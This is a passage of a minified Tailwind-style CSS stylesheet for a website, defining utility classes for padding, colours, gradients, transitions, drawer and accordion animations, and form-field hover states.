0/var(--tw-bg-opacity))}.bg-brand-200{background-color:var(--color-brand-200)}.bg-brand-50{background-color:var(--color-brand-50)}.bg-brand-500{background-color:var(--color-brand-500)}.bg-green-50{background-color:var(--color-green-50)}.bg-neutral-150{background-color:var(--color-neutral-150)}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-500{background-color:var(--color-neutral-500)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-700{background-color:var(--color-neutral-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:transparent}.bg-white{background-color:var(--color-white)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.from-\[rgba\(255\2c 255\2c 255\2c 0\.3\)\]{--tw-gradient-from:hsla(0,0%,100%,.3) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(255\2c 255\2c 255\2c 0\.5\)\]{--tw-gradient-from:hsla(0,0%,100%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-neutral-50{--tw-gradient-from:var(--color-neutral-50) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.to-\[rgba\(255\2c 255\2c 255\2c 0\)\]{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgba(0,0,0,.3) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:var(--color-white) var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-neutral-50{fill:var(--color-neutral-50)}.fill-neutral-500{fill:var(--color-neutral-500)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-3{padding:.75rem!important}.\!p-4{padding:1rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[15px\]{padding:15px}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!py-13{padding-top:6rem!important;padding-bottom:6rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.\!pb-4{padding-bottom:1rem!important}.\!pl-15{padding-left:10rem!important}.\!pl-\[118px\]{padding-left:118px!important}.\!pl-\[98px\]{padding-left:98px!important}.\!pr-0{padding-right:0!important}.\!pr-2{padding-right:.5rem!important}.\!pt-3{padding-top:.75rem!important}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:3rem}.pb-12{padding-bottom:5rem}.pb-13{padding-bottom:6rem}.pb-15{padding-bottom:10rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[76px\]{padding-bottom:76px}.pl-1{padding-left:.25rem}.pl-11{padding-left:4rem}.pl-13{padding-left:6rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:3rem}.pr-12{padding-right:5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-9{padding-right:2.5rem}.ps-6{padding-inline-start:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-15{padding-top:10rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.5rem}.pt-\[127px\]{padding-top:127px}.pt-\[72px\]{padding-top:72px}.pt-\[86px\]{padding-top:86px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.align-bottom{vertical-align:bottom}.\!text-m-extrabold{font-size:1rem!important;line-height:1.5rem!important;letter-spacing:.01rem!important;font-weight:800!important}.text-2xl-extrabold{font-size:1.5rem;line-height:2rem;letter-spacing:-.00375rem;font-weight:800}.text-2xs-extrabold{font-weight:800}.text-2xs-extrabold,.text-2xs-medium{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem}.text-2xs-medium{font-weight:500}.text-2xs-semibold{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem;font-weight:600}.text-3xl-extrabold{font-size:1.75rem;line-height:2.25rem;letter-spacing:-.00875rem;font-weight:800}.text-4xl-extrabold{font-size:2rem;line-height:2.5rem;letter-spacing:-.015rem;font-weight:800}.text-5xl-extrabold{font-size:2.5rem;line-height:3rem;letter-spacing:-.025rem;font-weight:800}.text-l-extrabold{font-weight:800}.text-l-extrabold,.text-l-medium{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem}.text-l-medium{font-weight:500}.text-m-extrabold{font-weight:800}.text-m-extrabold,.text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem}.text-m-medium{font-weight:500}.text-s-extrabold{font-weight:800}.text-s-extrabold,.text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem}.text-s-medium{font-weight:500}.text-s-semibold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:600}.text-xl-extrabold{font-size:1.25rem;line-height:1.75rem;letter-spacing:0;font-weight:800}.text-xs-extrabold{font-weight:800}.text-xs-extrabold,.text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem}.text-xs-medium{font-weight:500}.text-xs-semibold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-none{line-height:1}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-red-500{color:var(--color-red-500)!important}.text-accent-500{color:var(--color-accent-500)}.text-brand-200{color:var(--color-brand-200)}.text-brand-500{color:var(--color-brand-500)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-neutral-150{color:var(--color-neutral-150)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-50{color:var(--color-neutral-50)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-yellow-700{color:var(--color-yellow-700)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-from-font{text-decoration-thickness:from-font}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.shadow-1{--tw-shadow:var(--shadow-1);--tw-shadow-colored:var(--shadow-1)}.shadow-1,.shadow-3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-3{--tw-shadow:var(--shadow-3);--tw-shadow-colored:var(--shadow-3)}.shadow-4{--tw-shadow:var(--shadow-4);--tw-shadow-colored:var(--shadow-4);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_\#2d3033\],.shadow-\[0_0_0_1px_\#b91126\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-offset-white{--tw-ring-offset-color:var(--color-white)}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!transition-shadow{transition-property:box-shadow!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\!duration-200{transition-duration:.2s!important}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-top-2{--tw-enter-translate-y:-0.5rem}.\!duration-200{animation-duration:.2s!important}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.running{animation-play-state:running}.direction-reverse{animation-direction:reverse}[vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1)}[vaul-drawer][vaul-drawer-direction=bottom]{transform:translate3d(0,100%,0)}[vaul-drawer][vaul-drawer-direction=top]{transform:translate3d(0,-100%,0)}[vaul-drawer][vaul-drawer-direction=left]{transform:translate3d(-100%,0,0)}[vaul-drawer][vaul-drawer-direction=right]{transform:translate3d(100%,0,0)}.vaul-dragging .vaul-scrollable [vault-drawer-direction=bottom],.vaul-dragging .vaul-scrollable [vault-drawer-direction=top]{overflow-y:hidden!important}.vaul-dragging .vaul-scrollable [vault-drawer-direction=left],.vaul-dragging .vaul-scrollable [vault-drawer-direction=right]{overflow-x:hidden!important}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=bottom],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=left],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[vaul-overlay]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[vaul-overlay][vaul-drawer-visible=true]{opacity:1}[vaul-drawer]:after{content:"";position:absolute;background:inherit;background-color:inherit}[vaul-drawer][vaul-drawer-direction=top]:after{top:auto;bottom:100%;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=bottom]:after{top:100%;bottom:auto;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=left]:after{left:auto;right:100%;top:0;bottom:0;width:200%}[vaul-drawer][vaul-drawer-direction=right]:after{left:100%;right:auto;top:0;bottom:0;width:200%}[vaul-handle]{display:block;position:relative;opacity:.8;margin-left:auto;margin-right:auto;height:5px;width:56px;border-radius:1rem;touch-action:pan-y;cursor:grab}[vaul-handle]:active,[vaul-handle]:hover{opacity:1}[vaul-handle]:active{cursor:grabbing}[vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible=false]){opacity:1}@media(hover:hover)and (pointer:fine){[vaul-drawer]{-webkit-user-select:none;-moz-user-select:none;user-select:none}}@media(pointer:fine){[vaul-handle-hitarea]{width:100%;height:100%}}@media only screen and (max-width:600px){#ymDivCircle{display:none!important}}.tiktok-embed>section:before{height:434px!important}@media only screen and (max-width:600px){.tiktok-embed>section:before{height:344px!important}}.instagram-media{border-radius:8px!important}.dweb .\[\.dweb_\&\]\:m-container{width:1248px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:font-medium::file-selector-button{font-weight:500}.placeholder\:text-neutral-200::-moz-placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-200::placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-500::-moz-placeholder{color:var(--color-neutral-500)}.placeholder\:text-neutral-500::placeholder{color:var(--color-neutral-500)}.placeholder\:text-transparent::-moz-placeholder{color:transparent}.placeholder\:text-transparent::placeholder{color:transparent}.before\:content-\[open-quote\]:before{--tw-content:open-quote;content:var(--tw-content)}.after\:content-\[close-quote\]:after{--tw-content:close-quote;content:var(--tw-content)}.first\:border-y-4:first-child{border-top-width:4px;border-bottom-width:4px}.first\:border-brand-500:first-child{border-color:var(--color-brand-500)}.last\:border-0:last-child{border-width:0}.last\:border-none:last-child{border-style:none}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rounded-infinity:hover{border-radius:625rem}.hover\:rounded-s:hover{border-radius:.75rem}.hover\:rounded-xs:hover{border-radius:.5rem}.hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.hover\:border-red-500:hover{border-color:var(--color-red-500)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover,.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:border-neutral-700:focus{border-color:var(--color-neutral-700)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-brand-700:focus{color:var(--color-brand-700)}.focus\:text-neutral-700:focus{color:var(--color-neutral-700)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus,.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:border-neutral-150:focus-visible{border-color:var(--color-neutral-150)}.focus-visible\:border-neutral-200:focus-visible{border-color:var(--color-neutral-200)}.focus-visible\:border-neutral-700:focus-visible{border-color:var(--color-neutral-700)}.focus-visible\:bg-neutral-200:focus-visible{background-color:var(--color-neutral-200)}.focus-visible\:bg-neutral-50:focus-visible{background-color:var(--color-neutral-50)}.focus-visible\:bg-white:focus-visible{background-color:var(--color-white)}.focus-visible\:bg-none:focus-visible{background-image:none}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-color:var(--color-white)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:rounded-infinity:active{border-radius:625rem}.active\:rounded-xs:active{border-radius:.5rem}.active\:border-neutral-150:active{border-color:var(--color-neutral-150)}.active\:border-neutral-200:active{border-color:var(--color-neutral-200)}.active\:border-neutral-600:active{border-color:var(--color-neutral-600)}.active\:border-neutral-700:active{border-color:var(--color-neutral-700)}.active\:bg-brand-600:active{background-color:var(--color-brand-600)}.active\:bg-neutral-200:active{background-color:var(--color-neutral-200)}.active\:bg-neutral-50:active{background-color:var(--color-neutral-50)}.active\:text-brand-700:active{color:var(--color-brand-700)}.active\:text-neutral-600:active{color:var(--color-neutral-600)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-neutral-50:disabled{border-color:var(--color-neutral-50)}.disabled\:bg-neutral-50:disabled{background-color:var(--color-neutral-50)}.disabled\:bg-white:disabled{background-color:var(--color-white)}.disabled\:text-neutral-200:disabled{color:var(--color-neutral-200)}.disabled\:opacity-50:disabled{opacity:.5}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-red-500{border-color:var(--color-red-500)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-red-500{border-color:var(--color-red-500)}.group\/selectdate:hover .group-hover\/selectdate\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/selectdate:hover .group-hover\/selectdate\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/item:active .group-active\/item\:scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom]{--tw-translate-y:0.5rem}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked]{--tw-translate-x:12px}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked],.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[state\=active\]\:bg-neutral-200[data-state=active]{background-color:var(--color-neutral-200)}.data-\[state\=active\]\:bg-neutral-700[data-state=active],.data-\[state\=checked\]\:bg-neutral-700[data-state=checked]{background-color:var(--color-neutral-700)}.data-\[state\=inactive\]\:bg-neutral-50[data-state=inactive]{background-color:var(--color-neutral-50)}.data-\[state\=unchecked\]\:bg-neutral-500[data-state=unchecked]{background-color:var(--color-neutral-500)}.data-\[state\=active\]\:text-white[data-state=active]{color:var(--color-white)}.data-\[state\=inactive\]\:text-neutral-200[data-state=inactive]{color:var(--color-neutral-200)}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-50[data-state=closed]{--tw-exit-opacity:0.5}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom-\[300\%\][data-state=closed]{--tw-exit-translate-y:300%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom-\[300\%\][data-state=open]{--tw-enter-translate-y:300%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:\[animation-duration\:_\.3s\][data-state=closed],.data-\[state\